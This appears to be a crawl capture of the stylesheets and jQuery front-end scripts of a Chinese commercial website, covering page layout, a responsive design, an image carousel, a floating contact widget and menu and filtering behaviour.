  overflow: hidden;
  width: 50%;
  float: left;
  background: #fff;
  text-align: center;
  color: #959595;
  transform: 1s;
}
#blog .block ul li:hover img {
  transform: scale(1.2) rotate(10deg);
}
#blog .block ul li h3 {
  color: #323232;
  padding: 0px 40px 20px;
  line-height: 26px;
  position: relative;
}
#blog .block ul li h3:before {
  content: "";
  position: absolute;
  left: 50%;
  bottom: 0;
  width: 90px;
  height: 1px;
  background: #CBC4B5;
  margin-left: -45px;
}
#blog .block ul li p {
  padding-top: 25px;
}
#blog .block ul li .blog-img {
  float: left;
  width: 50%;
  height: 100%;
  background: red;
  overflow: hidden;
}
#blog .block ul li .blog-img img {
  -webkit-transition: all 0.8s ease-out;
  -o-transition: all 0.8s ease-out;
  transition: all 0.8s ease-out;
}
#blog .block ul li .blog-img-2 {
  width: 50%;
  float: right;
  overflow: hidden;
}
#blog .block ul li .blog-img-2 img {
  -webkit-transition: all 0.8s ease-out;
  -o-transition: all 0.8s ease-out;
  transition: all 0.8s ease-out;
  width: 100%;
}
#blog .block ul li .content-right {
  padding: 40px 35px 23px;
  font-size: 16px;
  line-height: 26px;
  float: right;
  width: 50%;
  height: 100%;
  position: relative;
}
#blog .block ul li .content-right:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  top: 50%;
  width: 30px;
  height: 30px;
  margin-top: -15px;
  background: #fff;
  transform: rotate(45deg);
  margin-left: -15px;
}
#blog .block ul li .content-left {
  padding: 40px 35px 23px;
  width: 50%;
  height: 100%;
  float: left;
  position: relative;
  z-index: 999;
}
#blog .block ul li .content-left:after {
  content: "";
  position: absolute;
  right: -15px;
  top: 50%;
  width: 30px;
  height: 30px;
  margin-top: 0px;
  background: #fff;
  transform: rotate(45deg);
}
#blog .block .btn-more-info {
  float: right;
  padding: 28px 102.5px;
  border-radius: 0px;
  background: #ff530a;
  color: #fff;
  border: 1px solid transparent ;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 16px;
  -webkit-transition: .3s all;
  -o-transition: .3s all;
  transition: .3s all;
}
#blog .block .btn-more-info:hover {
  background: transparent;
  color: #ff530a;
  border: 1px solid #ff530a;
}
/*--
    price Start
--*/
#price {
  padding: 70px 0px;
}
#price .block > p {
  color: #9D9D9D;
  font-size: 16px;
  line-height: 26px;
  padding: 40px 133px 0;
  text-align: center;
}
#price .block .pricing-list {
  padding-top: 85px;
}
#price .block .pricing-list ul {
  padding: 0 0 30px;
  margin: 0;
}
#price .block .pricing-list ul li {
  padding: 21px 0px;
}
#price .block .pricing-list ul li .item .item-title {
  position: relative;
}
#price .block .pricing-list ul li .item .item-title h2 {
  display: inline-block;
  position: relative;
  z-index: 99;
  background: #fff;
}
#price .block .pricing-list ul li .item .item-title .border-bottom {
  position: absolute;
  top: 0;
  width: 100%;
  height: 1px;
  border: 1px dotted #C9C9C9;
  margin-top: 20px;
}
#price .block .pricing-list ul li .item .item-title span {
  float: right;
  color: #938463;
}
#price .block .pricing-list ul li .item p {
  padding: 12px 0 0px;
  color: #949494;
}
#price .block .pricing-list .btn {
  padding: 28px 105px;
  border-radius: 0px;
  background: none;
  color: #FF4F02;
  border: 1px solid #FF4F02;
  font-size: 15px;
  text-transform: uppercase;
  font-weight: 600;
  -webkit-transition: .3s all;
  -o-transition: .3s all;
  transition: .3s all;
}
#price .block .pricing-list .btn:hover {
  background: #ff530a;
  color: #fff;
}
/*--
    subscribe Start
--*/
#subscribe {
  padding: 100px 0px;
  text-align: center;
  background: url("../images/subscribe-bg.jpg");
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-size: cover;
  position: relative;
}
#subscribe:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: url("../images/overlay-pattern.png") #000000;
  opacity: 0.3;
}
#subscribe .block h1.heading {
  color: #fff;
}
#subscribe .block p {
  padding: 25px 0px;
  color: #fff;
  font-size: 18px;
}
#subscribe .block form .form-control {
  width: 450px;
  background: #fff;
  opacity: 0.9;
  border: none;
  height: 65px;
  border-radius: 0px;
  font-size: 15px;
}
#subscribe .block form .input-group-addon {
  padding: 0px;
  border: none;
  background: none;
}
#subscribe .block form .input-group-addon button {
  width: 212px;
  height: 65px;
  border: none;
  border-radius: 0px;
  background: #7EC3BB;
  color: #fff;
  font-weight: 600;
  font-size: 16px;
  letter-spacing: 2px;
  text-transform: uppercase;
  -webkit-transition: .3s all;
  -o-transition: .3s all;
  transition: .3s all;
}
#subscribe .block form .input-group-addon button:hover {
  background: #69a8a1;
}
/*--
    contact-us Start
--*/
#contact-us {
  padding: 70px 0px;
}
#contact-us .block .title {
  padding: 20px 0;
}
#contact-us .block form {
  padding-bottom: 20px;
}
#contact-us .block form input {
  height: 48px;
  border-radius: 0px;
  box-shadow: none;
  -webkit-transition: .3s all;
  -o-transition: .3s all;
  transition: .3s all;
}
#contact-us .block form input:focus {
  border: 1px solid #7EC3BB;
}
#contact-us .block form textarea {
  height: 140px;
  border-radius: 0px;
  box-shadow: none;
  -webkit-transition: .3s all;
  -o-transition: .3s all;
  transition: .3s all;
}
#contact-us .block form textarea:focus {
  border: 1px solid #7EC3BB;
}
#contact-us .block a {
  background: #FF4F02;
  float: right;
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  border-radius: 0px;
  border: 0px;
  width: 512px;
  height: 50px;
  padding-top: 15px;
  -webkit-transition: .3s all;
  -o-transition: .3s all;
  transition: .3s all;
}
/*--
    footer Start
--*/
#footer {
  padding: 0px 0px;
}
#footer .block h3 {
  color: #2E2E2E;
  padding-bottom: 25px;
}
#footer .block h3 span {
  color: #FF4F02;
}
#footer .block .blog ul,
#footer .block .info ul,
#footer .block .gallary ul {
  padding-top: 20px;
}
#footer .block .blog ul li,
#footer .block .info ul li,
#footer .block .gallary ul li {
  margin-bottom: 25px;
  display: inline-block;
  margin-right: 20px;
}
#footer .block .blog ul li h4,
#footer .block .info ul li h4,
#footer .block .gallary ul li h4 {
  padding-bottom: 10px;
  display: block;
  color: #FF4F02;
}
#footer .block .blog ul li h4 i,
#footer .block .info ul li h4 i,
#footer .block .gallary ul li h4 i {
  color: #555;
  margin-right: 30px;
  font-size: 20px;
}
#footer .block .blog ul li h4 a,
#footer .block .info ul li h4 a,
#footer .block .gallary ul li h4 a {
  color: #FF4F02;
  font-size: 20px;
  font-weight: 600;
}
#footer .block .blog ul li p,
#footer .block .info ul li p,
#footer .block .gallary ul li p {
  color: #474747;
  font-size: 14px;
}
#footer .block .social-media-link h3 {
  font-size: 20px;
  padding-bottom: 15px;
  padding-top: 30px;
}
#footer .block .social-media-link h3 span {
  color: #FF4F02;
}
#footer .block .social-media-link ul li {
  display: inline-block;
  margin-right: 20px;
}
#footer .block .social-media-link ul li a {
  display: block;
  width: 40px;
  height: 40px;
  text-align: center;
  font-size: 20px;
  padding-top: 8px;
  border-radius: 100%;
  background: #B0B0B0;
  color: #FFFFFF;
  -webkit-transition: .3s all;
  -o-transition: .3s all;
  transition: .3s all;
}
#footer .block .social-media-link ul li a:hover {
  background: #FF4F02;
  color: #fff;
}
/*--
    footer-bottom Start
--*/
#footer-bottom {
  background: #E9E9E9;
  padding: 20px 0px;
}
#footer-bottom p {
  text-align: center;
  padding-top: 12px;
  color: #454545;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 2px;
}
#footer-bottom p a {
  color: #FF4F02;
}


--- FILE ---
content_type: text/css
request_url: http://www.nvzhuangdingzuo.cn/APP/Home/View/Public/ms/css/responsive.css
body_size: 1806
content:
/*		Tablet Layout: 768px.
		Gutters: 24px.
		Outer margins: 28px.
		Inherits styles from: Default Layout.
-----------------------------------------------------------------
cols    1     2      3      4      5      6      7      8
px      68    160    252    344    436    528    620    712    */
@media only screen and (min-width: 768px) and (max-width: 991px) {
  /*--
    custom heading Start
--*/
  .title {
    text-align: left;
  }
  /*--
    nav Start
--*/
  nav .block {
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 20px;
  }
  nav .block .navbar-brand img {
    padding-left: 25px;
  }
  /*--
    slider Start
--*/
  #slider .block h3 {
    text-align: left;
  }
  #slider .block .owl-carousel img {
    padding-right: 0px;
    width: 95%;
  }
  /*--
    blog Start
--*/
  #blog .block {
    text-align: center;
  }
  #blog .block ul {
    padding-bottom: 40px;
  }
  #blog .block ul li {
    width: 100%;
  }
  #blog .block ul li h3 {
    padding: 0px 0px 30px;
  }
  #blog .block ul li .blog-img {
    width: 50%;
  }
  #blog .block ul li .blog-img img {
    width: 100%;
  }
  #blog .block ul li .blog-img-2 {
    width: 50%;
  }
  #blog .block ul li .blog-img-2 img {
    width: 100%;
  }
  #blog .block ul li .content-left {
    padding: 40px 20px 0;
  }
  #blog .block ul li .content-right {
    padding: 40px 20px 0;
  }
  #blog .block .btn-more-info {
    float: none;
    margin-top: 30px;
  }
  #blog .block .btn-more-info:hover {
    border-radius: 10px;
  }
  /*--
    price Start
--*/
  #price .block p {
    padding: 30px 0 0;
  }
  #price .block .pricing-list {
    text-align: left;
  }
  /*--
    contact-us Start
--*/
  #contact-us {
    padding: 60px 0 0;
  }
  #contact-us .block {
    text-align: center;
  }
  #contact-us .block .title {
    text-align: left;
  }
  #contact-us .block a {
    padding: 15px 80px;
    float: inherit;
  }
  /*--
    footer Start
--*/
  #footer .block {
    padding-bottom: 20px;
  }
  #footer .block h3 {
    padding-bottom: 10px;
  }
  /*--
    footer-bottom Start
--*/
  #footer-bottom .block .navbar-nav {
    float: inherit;
    width: 70%;
    margin: 0 auto;
  }
  #footer-bottom .block p {
    text-align: center;
    padding-top: 0px;
  }
}
/*		Mobile Layout: 320px.
		Gutters: 24px.
		Outer margins: 34px.
		Inherits styles from: Default Layout.
---------------------------------------------
cols    1     2      3
px      68    160    252    */
@media only screen and (max-width: 767px) {
  /*--
    custom heading Start
--*/
  .heading {
    text-align: center;
    font-size: 22px;
  }
  .heading span {
    font-size: 28px;
  }
  /*--
    custom heading Start
--*/
  .title {
    text-align: left;
  }
  /*--
    nav Start
--*/
  nav {
    position: relative;
  }
  nav .block {
    padding: 0px;
    margin-bottom: 0px;
    background: -webkit-linear-gradient(right, rgba(255, 255, 255, 0.6), #ffffff);
    background: -o-linear-gradient(right, rgba(255, 255, 255, 0.6), #ffffff);
    background: -moz-linear-gradient(right, rgba(255, 255, 255, 0.6), #ffffff);
    background: linear-gradient(right, rgba(255, 255, 255, 0.6), #ffffff);
  }
  nav .block .navbar-brand img {
    padding-left: 10px;
  }
  nav .block .navbar-default {
    margin-top: 10px;
    padding: 3px 0;
  }
  nav .block .navbar-default .navbar-header {
    padding-bottom: 15px;
    margin-top: 0px;
  }
  nav .block .navbar-default .navbar-header .navbar-toggle {
    margin-top: 15px;
    border: none;
  }
  nav .block .navbar-default .navbar-header .navbar-toggle .icon-bar {
    background: #e94c3d;
  }
  nav .block .navbar-default .navbar-header .navbar-toggle:focus {
    background: none;
  }
  nav .block .navbar-default .navbar-header .navbar-toggle:active {
    background: none;
  }
  nav .block .navbar-default .navbar-header .navbar-toggle:hover {
    background: none;
  }
  /*--
    slider Start
--*/
  #slider .block {
    padding-left: 0px;
    padding-right: 0px;
  }
  #slider .block .owl-carousel {
    padding-top: 30px;
    position: relative;
  }
  #slider .block .owl-carousel div img {
    width: 100%;
    height: 220px;
    border-radius: 5px;
    padding-right: 0px;
  }
  /*--
    about-us Start
--*/
  #about-us {
    padding: 70px 0;
  }
  #about-us .block p {
    padding: 40px 0px 0px;
  }
  /*--
    custom title Start
--*/
  #title h2 {
    font-size: 20px;
  }
  #title h2 span {
    font-size: 25px;
  }
  /*--
    blog Start
--*/
  #blog .block ul {
    padding-bottom: 30px;
  }
  #blog .block ul li {
    float: none;
    width: 100%;
    height: 100%;
  }
  #blog .block ul li .blog-img {
    float: none;
    width: 100%;
  }
  #blog .block ul li .blog-img img {
    width: 100%;
  }
  #blog .block ul li .blog-img-2 {
    float: none;
    width: 100%;
  }
  #blog .block ul li .blog-img-2 img {
    width: 100%;
  }
  #blog .block ul li .content-right {
    float: none;
    width: 100%;
    padding: 20px 35px;
  }
  #blog .block ul li .content-right:after {
    display: none;
  }
  #blog .block ul li .content-left {
    float: none;
    width: 100%;
    padding: 20px 35px;
  }
  #blog .block ul li .content-left:after {
    display: none;
  }
  #blog .block .btn-more-info {
    float: none;
    margin-top: 30px;
    padding: 28px 85px;
  }
  #blog .block .btn-more-info:hover {
    border-radius: 10px;
  }
  /*--
    price Start
--*/
  #price .block p {
    padding: 40px 0px 0px;
  }
  #price .block .pricing-list {
    text-align: left;
  }
  #price .block .pricing-list ul li .item {
    float: none;
  }
  #price .block .pricing-list ul li .item .item-title .border-bottom {
    display: none;
  }
  #price .block .pricing-list ul li .item .item-title span {
    padding-top: 10px;
    display: block;
    float: none;
  }
  #price .block .pricing-list .btn {
    float: inherit;
    padding: 28px 100px;
  }
  /*--
    subscribe Start
--*/
  #subscribe .block h1 {
    font-size: 30px;
  }
  #subscribe .block h1 span {
    font-size: 25px;
  }
  #subscribe .block form .form-group .input-group {
    width: 100%;
  }
  #subscribe .block form .form-group .input-group .form-control {
    width: 100%;
    background: #fff;
    opacity: 0.9;
    border: none;
    height: 65px;
    border-radius: 0px;
    float: inherit;
  }
  #subscribe .block form .form-group .input-group .input-group-addon {
    padding: 0px;
    border: none;
    background: none;
    display: block;
    margin-top: 20px;
  }
  /*--
    contact-us Start
--*/
  #contact-us {
    padding: 60px 0 0;
  }
  #contact-us .block a {
    padding: 20px 80px;
    width: 100%;
    float: inherit;
  }
  /*--
    footer Start
--*/
  #footer .block {
    padding-bottom: 50px;
  }
  #footer .block .info ul li {
    width: 100%;
    margin-right: 0px;
  }
  #footer .block .portfolio img {
    margin-top: 20px;
  }
  #footer .block .portfolio ul li {
    margin-right: 0px;
    display: inline-block;
  }
  /*--
    footer-bottom Start
--*/
  #footer-bottom .block .navbar {
    display: none;
  }
  #footer-bottom .block p {
    text-align: center;
    padding-top: 0px;
  }
}


--- FILE ---
content_type: text/css
request_url: http://www.nvzhuangdingzuo.cn/APP/Home/View/Public/lunbo/css/zzsc.css
body_size: 583
content:
.gw_zzsc {
	position:relative;
	width:100%;
	height:550px;
	overflow:hidden;
	margin-top:0px;
	z-index:0;
	_z-index:0;
}
.gw_zzsc ul.fix_flash {
	height:550px;
	overflow:hidden;
	position:absolute;
}
.gw_zzsc ul.fix_flash li {
	width:100%;
	height:550px;
	overflow:hidden;
	float:left;
	display:inline;
	cursor:pointer;
}
.gw_zzsc ul.fix_flash li a {
	display:block;
	height:550px;
	width:100%;
	cursor:pointer;
}
.gw_zzsc_center {
	width:300px;
	height:106px;
	margin:0px auto;
	position:absolute;
	overflow:hidden;
	top:400px;
	left:1000px;
}
.gw_zzsc_center .gw_zzsc_flash_v {
	width:96px;
	height:54px;
	padding:2px 5px 12px 3px;
	overflow:hidden;
	background:url(../images/small_banner_box.png) no-repeat;
	position:absolute;
	left:102px;
}
.gw_zzsc_center .gw_zzsc_flash_v img {
	width:96px;
	height:54px;
	margin-left:20px;
	position:relative;
}
.gw_zzsc_flash_s {
	height:5px;
	bottom:20px;
	position:absolute;
	right:60px;
	text-align:right;
}
.gw_zzsc_flash_s .banner_smallArea {
	width:100%;
}
.gw_zzsc_flash_s .gw_zzsc_sele {
	float:left;
	display:inline;
	width:24px;
	height:5px;
	margin-left:2px;
	background:#2d74a2;
	line-height:5px;
	overflow:hidden;
	cursor:pointer;
}
.gw_zzsc_flash_s .gw_zzsc_over {
	background:#ff9000;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.nvzhuangdingzuo.cn/APP/Home/View/Public/lunbo/js/zzsc.js
body_size: 1218
content:
$(document).ready(function(){	
	$(".gw_nav ul li").hover(function(){
		if($(this).offset().left==$(".gw_nav").offset().left){ return false;}
		$(".gw_nav_po").css("display","block")
					   .css("left",$(this).offset().left-$(".gw_nav").offset().left+50+"px")
					   .css("top",33+"px")
		},function(){
			$(".gw_nav_po").css("display","none")
			})
	$(".gw_nav ul li").eq(1).hover(function(){
		$(".gw_navpro_li").css("left",0+"px")
		$(".gw_navpro_li").stop(true,true).show(150)
		$(".gw_navpro_li").hover(function(){ return;},function(){
			$(".gw_navpro_li").stop(true,true).hide(150)
			})
		},function(){
			$("body").click(function(e){
					var o = $(".gw_navpro_li");
					if(e.pageX > o.offset().left && e.pageX < (o.offset().left + o.width()) && e.pageY >　o.offset().top && e.pageY < (o.offset().top + o.height()) ){
						
						}
						else{
							$(".gw_navpro_li").stop(true,true).hide(150)
							}
				})
			})
	
	//cust_flash_s();	
	$(".gw_cust_flash_s ul li").eq(0).css("background","#ff9000");
	GW_FIX_TIMER = setInterval("cust_flash()",3000)
	head_faq();
	
	$(".gw_jj_list").find("li").hover(function(){
		$(".gw_jj_show").animate({"margin-left":0-741*$(this).index()+"px"},400)
		})
	
})

window.onresize=function(){head_faq();}
function head_faq(){
	
	var id = $(".gw_head_link_ico").eq(0);
	$(".gw_head_link_ico").eq(0).hover(function(){
			$(".head_faq").css("top",id.offset().top+id.height()+"px")
			$(".head_faq").css("left",960 - $(".head_faq").width()+"px")
			$(".head_faq").show();
		},function(){
			$(".head_faq").hover(function(){
				$(".head_faq").show();
				},function(){
				$(".head_faq").hide();
				return;
				})
			$(".head_faq").hide();
			})
}

var po_now=0;
var cust_step=1000;
var GW_FIX_TIMER;
function cust_flash(){
	if(po_now == $(".gw_zzsc_sele").length-1){po_now=0;}
	else{po_now++;}
	cust_flash_scroll(po_now);
	
}
function cust_flash_scroll(n){
	$(".fix_flash").stop(true,false).animate({left:0-n*$(".fix_flash li").width()+"px"},500)
	$(".gw_zzsc_sele").removeClass("gw_zzsc_over")
	$(".gw_zzsc_sele").eq(n).addClass("gw_zzsc_over")
	//var theleft = $(".gw_zzsc_sele").eq(n).offset().left - 0.5*$("body").width() + 550 - 48 + 5;
	var theleft =  122 + 26*n ;
	var str = "<img src='"+$(".fix_flash").find("li").eq(n).attr("imglink")+"' style='margin-left:-27px;' />"
	$(".gw_zzsc_flash_v div").html(str)
	$(".gw_zzsc_flash_v").stop(true,true).animate({"left":theleft+"px"},500)
	
	}
function cust_flash_s(){
	$(".gw_zzsc_sele").click(function(){
			po_now=parseInt($(this).attr("number"));
			cust_flash_scroll(po_now);
		})
}
function GW_FIX_scroll(obj){
	clearTimeout(GW_FIX_TIMER);
	cust_flash_scroll($(obj).attr("number"));
	GW_FIX_TIMER = setInterval("cust_flash()",3000)
}

--- FILE ---
content_type: application/javascript
request_url: http://www.nvzhuangdingzuo.cn/APP/Home/View/Public/js/script.js
body_size: 2372
content:
$(function(){

	var tophtml="<div id=\"izl_rmenu\" class=\"izl-rmenu\"><a href=\"http://wpa.qq.com/msgrd?v=3&uin=1784730844&site=qq&menu=yes\" class=\"btn btn-qq\" target=\"_blank\"></a><div class=\"btn btn-wx\"><img class=\"pic\" style=\"display:none;\" src=\"/images/weixin.jpg\" onclick=\"window.location.href=\'http://www.cc2080.com\'\"/></div><div class=\"btn btn-phone\"><div class=\"phone\">13729809500</div></div><div class=\"btn btn-top\"></div></div>";
	$("#top").html(tophtml);
	$("#izl_rmenu").each(function(){
		$(this).find(".btn-wx").mouseenter(function(){
			$(this).find(".pic").fadeIn("fast");
		});
		$(this).find(".btn-wx").mouseleave(function(){
			$(this).find(".pic").fadeOut("fast");
		});
		$(this).find(".btn-phone").mouseenter(function(){
			$(this).find(".phone").fadeIn("fast");
		});
		$(this).find(".btn-phone").mouseleave(function(){
			$(this).find(".phone").fadeOut("fast");
		});
		$(this).find(".btn-top").click(function(){
			$("html, body").animate({
				"scroll-top":0
			},"fast");
		});
	});
	var lastRmenuStatus=false;
	$(window).scroll(function(){//bug
		var _top=$(window).scrollTop();
		if(_top>200){
			$("#izl_rmenu").data("expanded",true);
		}else{
			$("#izl_rmenu").data("expanded",false);
		}
		if($("#izl_rmenu").data("expanded")!=lastRmenuStatus){
			lastRmenuStatus=$("#izl_rmenu").data("expanded");
			if(lastRmenuStatus){
				$("#izl_rmenu .btn-top").slideDown();
			}else{
				$("#izl_rmenu .btn-top").slideUp();
			}
		}
	});


	$('.current1_v2').hover(function(){//
        $('.xv-302-v2').show();
        $('.xv-302-v1').hide();
        $('.xv-302-v3').hide();
        
        $(".current2").css("background",'url(/APP/Home/View/Public/lunbo828/img/rtf_14.png) -301px 0px no-repeat');
        $(".tb_p1_v2").css("color",'#006db8');

        $(".current1").css("background",'url(/APP/Home/View/Public/lunbo828/img/rtf_14.png) -142px 0px no-repeat');
        $(".tb_p1_v1").css("color",'#777777');

        $(".current3").css("background",'url(/APP/Home/View/Public/lunbo828/img/rtf_14.png) 0px 0px no-repeat');
        $(".tb_p1_v3").css("color",'#777777');
    });
    $('.current1_v1').hover(function(){//
        $('.xv-302-v1').show();
        $('.xv-302-v2').hide();
        $('.xv-302-v3').hide();

        $(".current2").css("background",'url(/APP/Home/View/Public/lunbo828/img/rtf_14.png) -258px 0px no-repeat');
        $(".tb_p1_v2").css("color",'#777777');

        $(".current1").css("background",'url(/APP/Home/View/Public/lunbo828/img/rtf_14.png) -200px 0px no-repeat');
        $(".tb_p1_v1").css("color",'#006db8');

        $(".current3").css("background",'url(/APP/Home/View/Public/lunbo828/img/rtf_14.png) 0px 0px no-repeat');
        $(".tb_p1_v3").css("color",'#777777');
    });
    $('.current1_v3').hover(function(){//
        $('.xv-302-v3').show();
        $('.xv-302-v1').hide();
        $('.xv-302-v2').hide();

        $(".current2").css("background",'url(/APP/Home/View/Public/lunbo828/img/rtf_14.png) -258px 0px no-repeat');
        $(".tb_p1_v2").css("color",'#777777');

        $(".current1").css("background",'url(/APP/Home/View/Public/lunbo828/img/rtf_14.png) -142px 0px no-repeat');
        $(".tb_p1_v1").css("color",'#777777');

        $(".current3").css("background",'url(/APP/Home/View/Public/lunbo828/img/rtf_14.png) -71px 0px no-repeat');
        $(".tb_p1_v3").css("color",'#006db8');
    });


    //定时器返回值
	var time=null;
	//记录当前位子
	var nexImg = 0;
	//用于获取轮播图图片个数
	var imgLength = $(".c-banner .banner ul li").length;
	//当时动态数据的时候使用,上面那个删除
	// var imgLength =0;
	//设置底部第一个按钮样式
	$(".c-banner .jumpBtn ul li[jumpImg="+nexImg+"]").css("background-color","black");

	//页面加载
	$(document).ready(function(){
		// dynamicData();
		//启动定时器,设置时间为3秒一次
		time =setInterval(intervalImg,6000);
	});

	//点击上一张
	$(".preImg").click(function(){
		//清楚定时器
		clearInterval(time);
		var nowImg = nexImg;
		nexImg = nexImg-1;
		console.log(nexImg);
		if(nexImg<0){
			nexImg=imgLength-1;
		}
		//底部按钮样式设置
		$(".c-banner .jumpBtn ul li").css("background-color","white");
		$(".c-banner .jumpBtn ul li[jumpImg="+nexImg+"]").css("background-color","black");
		
		//将当前图片试用绝对定位,下一张图片试用相对定位
		$(".c-banner .banner ul img").eq(nowImg).css("position","absolute");
		$(".c-banner .banner ul img").eq(nexImg).css("position","relative");
		
		//轮播淡入淡出
		$(".c-banner .banner ul li").eq(nexImg).css("display","block");
		$(".c-banner .banner ul li").eq(nexImg).stop().animate({"opacity":1},1000);
		$(".c-banner .banner ul li").eq(nowImg).stop().animate({"opacity":0},1000,function(){
			$(".c-banner ul li").eq(nowImg).css("display","none");
		});
		
		//启动定时器,设置时间为3秒一次
		time =setInterval(intervalImg,6000);
	})

	//点击下一张
	$(".nexImg").click(function(){
		clearInterval(time);
		intervalImg();
		time =setInterval(intervalImg,6000);
	})

	//轮播图
	function intervalImg(){
		if(nexImg<imgLength-1){
			nexImg++;
		}else{
			nexImg=0;
		}
		
		//将当前图片试用绝对定位,下一张图片试用相对定位
		$(".c-banner .banner ul img").eq(nexImg-1).css("position","absolute");
		$(".c-banner .banner ul img").eq(nexImg).css("position","relative");
		
		$(".c-banner .banner ul li").eq(nexImg).css("display","block");
		$(".c-banner .banner ul li").eq(nexImg).stop().animate({"opacity":1},1000);
		$(".c-banner .banner ul li").eq(nexImg-1).stop().animate({"opacity":0},1000,function(){
			$(".c-banner .banner ul li").eq(nexImg-1).css("display","none");
		});
		$(".c-banner .jumpBtn ul li").css("background-color","white");
		$(".c-banner .jumpBtn ul li[jumpImg="+nexImg+"]").css("background-color","black");
	}

	//轮播图底下按钮
	//动态数据加载的试用应放在请求成功后执行该代码,否则按钮无法使用
	$(".c-banner .jumpBtn ul li").each(function(){
		//为每个按钮定义点击事件
		$(this).click(function(){
			clearInterval(time);
			$(".c-banner .jumpBtn ul li").css("background-color","white");
			jumpImg = $(this).attr("jumpImg");
			if(jumpImg!=nexImg){
				var after =$(".c-banner .banner ul li").eq(jumpImg);
				var befor =$(".c-banner .banner ul li").eq(nexImg);
				
				//将当前图片试用绝对定位,下一张图片试用相对定位
				$(".c-banner .banner ul img").eq(nexImg).css("position","absolute");
				$(".c-banner .banner ul img").eq(jumpImg).css("position","relative");
				
				after.css("display","block");
				after.stop().animate({"opacity":1},1000);
				befor.stop().animate({"opacity":0},1000,function(){
					befor.css("display","none");
				});
				nexImg=jumpImg;
			}
			$(this).css("background-color","black");
			time =setInterval(intervalImg,6000);
		});
	});



});

--- FILE ---
content_type: application/javascript
request_url: http://www.nvzhuangdingzuo.cn/APP/Home/View/Public/assets/js/custom.js
body_size: 5389
content:
$(document).on('ready',function(){
  "use strict";
  /*
     * ----------------------------------------------------------------------------------------
     *  CHANGE MENU BACKGROUND JS
     * ----------------------------------------------------------------------------------------
     */

    var headertopoption = $(window);
    var headTop = $('.header-top-area');

    headertopoption.on('scroll', function() {
        if (headertopoption.scrollTop() > 200) {
            headTop.addClass('menu-bg');
        } else {
            headTop.removeClass('menu-bg');
        }
    });
      /*----------------------------------------------
		 -----------Search Function -------
		 -------------------------------------------------*/
		$('.search__btn-option').on('click', function() {
			$('.search__box-block').addClass('search__box_block-open') ;
		});
		$('.search__close-btn').on('click', function() {
			$('.search__box-block').removeClass('search__box_block-open') ;
		});
    /*----------------------------------------------
		 -----------Submenu Function -------
		 -------------------------------------------------*/
		$('#home .navbar-nav> li >a').on('click', function() {
			if ($(window).width() <= 767) {
				$('.navbar-nav> li').removeClass('on');
				$('.navbar-nav> li> ul').slideUp('normal');
				if ($(this).next('ul').is(':hidden') == true) {
					$(this).parent('li').addClass('on');
					$(this).next('ul').slideDown('normal');
				}
			}
		});
   /*----------------------------------------------
	 -----------Sticky Header  --------------------
	 -------------------------------------------------*/
	var navWrap = $('.mainmenu-area');
	if (navWrap.length) {
 	var navWrap_Offset = $('.mainmenu-area').offset().top;
		$(window).on('scroll',function() {
			var top_scroll = $(window).scrollTop();
			if (top_scroll > navWrap_Offset) {
				navWrap.addClass('stricky');
			}
			else {
				navWrap.removeClass('stricky');
			}
		});
	}

	var stricky_header_top = $('.stricky-header__top');
	if (stricky_header_top.length) {
 	var stricky_header_top_Offset = stricky_header_top.offset().top;
		$(window).on('scroll',function() {
			var top_scroll = $(window).scrollTop();
			if (top_scroll > stricky_header_top_Offset) {
				stricky_header_top.addClass('stricky');
			}
			else {
				stricky_header_top.removeClass('stricky');
			}
		});
	}
 /*----------------------------------------------
	 -----------Mobile Menu Function  --------------------
	 -------------------------------------------------*/
	var menu = $('#menu');
    $('#menu').on('click', function() {
        if ($(window).width() <= 767) {
            $('.navigation').slideToggle('normal');
        }
		return false;
    });
     /*----------------------------------------------
	 -----------Dropdown Function  --------------------
	 -------------------------------------------------*/
   $('.mobile-menu> li >a').on('click', function() {
        if ($(window).width() <= 991) {
            $('.mobile-menu> li').removeClass('on');
            $('.mobile-menu> li> ul').slideUp('normal');
            if ($(this).next().next('ul').is(':hidden') === true) {
                $(this).parent('li').addClass('on');
                $(this).next().next('ul').slideDown('normal');
            }
        }
    });
     /*----------------------------------------------
	 -----------Submenu Function  --------------------
	 -------------------------------------------------*/
	 $('.sub-menu >a').on('click', function() {
        if ($(window).width() <= 767) {
            $('.sub-menu').removeClass('on');
            $('.sub-menu> ul').slideUp('normal');
            if ($(this).next().next('ul').is(':hidden') === true) {
                $(this).parent('li').addClass('on');
                $(this).next().next('ul').slideDown('normal');
            }
        }
    });

	  /*----------------------------------------------
	 -----------Masonry Function  --------------------
	 -------------------------------------------------*/
	var container_masonry = $(".container-masonry");
	container_masonry.imagesLoaded(function() {
		container_masonry.isotope({
                    itemSelector: '.nf-item',
                    transitionDuration: '1s',
                    percentPosition: true,
                    masonry: {
                    columnWidth: '.grid-sizer'
                }
                });
	});

	/*----------------------------------------------
	 -----------Masonry filter Function  --------------------
	 -------------------------------------------------*/
	var container_filter = $(".container-filter");
	container_filter.on("click", ".categories", function() {
		var a = $(this).attr("data-filter");
		container_masonry.isotope({
			filter : a
		});

	});
	/*----------------------------------------------
	 -----------Masonry filter Active Function  --------------------
	 -------------------------------------------------*/
	container_filter.each(function(e, a) {
		var i = $(a);
		i.on("click", ".categories", function() {
			i.find(".active").removeClass("active"), $(this).addClass("active");
		});
	});

	/*----------------------------------------------
	 -----------Masonry Grid view Function  --------------------
	 -------------------------------------------------*/
	var container_grid = $(".container-grid");
	container_grid.imagesLoaded(function() {
		container_grid.isotope({
			itemSelector : ".nf-item",
			layoutMode : "fitRows"
		});
	});

	/*----------------------------------------------
	 -----------Masonry Grid Filter Function  --------------------
	 -------------------------------------------------*/
	container_filter.on("click", ".categories", function() {
		var e = $(this).attr("data-filter");
		container_grid.isotope({
			filter : e
		});
	});


	/*----------------------------------------------
	 -----------isotope Function  --------------------
	 -------------------------------------------------*/
	var isotop_grid = $('#isotope');
	if (isotop_grid.length) {
			// init Isotope
			var $grid = isotop_grid.isotope({
				itemSelector : 'li	',
				percentPosition : true,
				layoutMode : 'fitRows',
				fitRows : {
					gutter : 0
				}
			});
		}
	/*----------------------------------------------
	 -----------Light Function  --------------------
	 -------------------------------------------------*/
